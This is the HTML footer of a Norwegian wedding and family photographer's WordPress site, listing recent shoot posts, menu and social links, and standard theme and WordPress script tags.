	<li class="cat-item cat-item-40"><a href="https://www.mortenfasseland.com/category/reise/">Reise</a> (4)
</li>
			</ul>

			</div></div>							</div>
						</div><!-- .column-1 -->
											
											<div class="column column-2 one-third">
							<div class="widgets">
								<div id="hoffman_recent_posts_widget-3" class="widget hoffman_recent_posts_widget"><div class="widget-content"><h3 class="widget-title">Siste innlegg</h3>
				<ul class="hoffman-widget-list">

									
						<li>
						
							<a href="https://www.mortenfasseland.com/2020/01/11/bryllupsfotografering-kristine-og-halvard/" class="group">
									
								<div class="post-icon">
								
									<img width="150" height="150" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2020/01/01-150x150.jpg?media=1673871035" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2020/01/01-150x150.jpg?media=1673871035 150w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2020/01/01-100x100.jpg?media=1673871035 100w" sizes="(max-width: 150px) 100vw, 150px" />									
								</div>
								
								<div class="inner">
									<p class="title">Bryllupsfotografering på Spangereid &#8211; Kristine og Hallvard</p>
									<p class="meta">11th January 2020</p>
								</div><!-- .inner -->
													
							</a>
							
						</li>
					
									
						<li>
						
							<a href="https://www.mortenfasseland.com/2019/01/20/bryllupsfotografering-pa-fevik/" class="group">
									
								<div class="post-icon">
								
									<img width="150" height="150" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/01/00-150x150.jpg?media=1673871035" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/01/00-150x150.jpg?media=1673871035 150w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/01/00-100x100.jpg?media=1673871035 100w" sizes="(max-width: 150px) 100vw, 150px" />									
								</div>
								
								<div class="inner">
									<p class="title">Bryllupsfotografering på Fevik &#8211; Kamilla og August</p>
									<p class="meta">20th January 2019</p>
								</div><!-- .inner -->
													
							</a>
							
						</li>
					
									
						<li>
						
							<a href="https://www.mortenfasseland.com/2018/12/29/familien-gulli/" class="group">
									
								<div class="post-icon">
								
									<img width="150" height="150" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/11/01-150x150.jpg?media=1673871035" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/11/01-150x150.jpg?media=1673871035 150w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/11/01-100x100.jpg?media=1673871035 100w" sizes="(max-width: 150px) 100vw, 150px" />									
								</div>
								
								<div class="inner">
									<p class="title">Familien Gulli</p>
									<p class="meta">29th December 2018</p>
								</div><!-- .inner -->
													
							</a>
							
						</li>
					
									
						<li>
						
							<a href="https://www.mortenfasseland.com/2018/12/19/nar-vaeret-blir-sa-fint-at-man-ma-soke-tilflukt-under-tak/" class="group">
									
								<div class="post-icon">
								
									<img width="150" height="150" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-1-150x150.jpg?media=1673871035" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-1-150x150.jpg?media=1673871035 150w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-1-100x100.jpg?media=1673871035 100w" sizes="(max-width: 150px) 100vw, 150px" />									
								</div>
								
								<div class="inner">
									<p class="title">Bryllupsfotografering&#8230;.når været blir så fint at man må søke tilflukt under tak :)</p>
									<p class="meta">19th December 2018</p>
								</div><!-- .inner -->
													
							</a>
							
						</li>
					
									
						<li>
						
							<a href="https://www.mortenfasseland.com/2018/12/13/bryllupsfotografering-vigdelstranden/" class="group">
									
								<div class="post-icon">
								
									<img width="150" height="150" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-150x150.jpg?media=1673871035" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-150x150.jpg?media=1673871035 150w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-100x100.jpg?media=1673871035 100w" sizes="(max-width: 150px) 100vw, 150px" />									
								</div>
								
								<div class="inner">
									<p class="title">Bryllupfotografering med hissige kyr på Vigdelstranden</p>
									<p class="meta">13th December 2018</p>
								</div><!-- .inner -->
													
							</a>
							
						</li>
					
								
				</ul>
				
				</div></div>							</div><!-- .widgets -->
						</div><!-- .column-2 -->
															
											<div class="column column-3 one-third">
							<div class="widgets">
															</div><!-- .widgets -->
						</div><!-- .column-3 -->
					
				</div><!-- .footer-inner -->
			
			</div><!-- .footer -->

		
		<footer class="credits">

			<div class="section-inner">

				<div class="credits-menus">
					
					<ul class="credits-menu group">
								
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-722"><a href="http://www.mortenfasseland.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.mortenfasseland.com/om-oss/">Om meg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.mortenfasseland.com/kontakt-oss/">Kontakt meg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://www.mortenfasseland.com/priser/">Priser</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2309"><a target="_blank" rel="noopener" href="https://www.mortenfasseland.com/skolefoto/">Skolefoto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://www.mortenfasseland.com/boligfoto/">Boligfoto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a target="_blank" rel="noopener" href="https://www.instagram.com/fotografmortenfasseland/">INSTAGRAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a target="_blank" rel="noopener" href="https://www.facebook.com/fotografmortenfasseland/">FACEBOOK</a></li>

					</ul><!-- .credits-menu -->

					<ul class="menu-social">

	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a href="http://www.instagram.com/fotografmortenfasseland/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-817"><a href="https://www.facebook.com/fotografmortenfasseland/"><span class="screen-reader-text">Følg meg på facebook</span></a></li>

</ul><!-- .menu-social -->
				</div><!-- .credits-menus -->

				<p>&copy; 2026 <a href="https://www.mortenfasseland.com">Fotograf Morten Fasseland</a>. All rights reserved.</p>
				
				<p>Theme by <a href="https://andersnoren.se">Anders Nor&eacute;n</a>.</p>		
				
			</div><!-- .section-inner -->

		</footer><!-- .credits -->

		
<script type="text/javascript" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/themes/hoffman/assets/js/global.js?ver=2.1.2&media=1673871035" id="hoffman_global-js"></script>
<script type="text/javascript" src="https://www.mortenfasseland.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
	</body>
</html>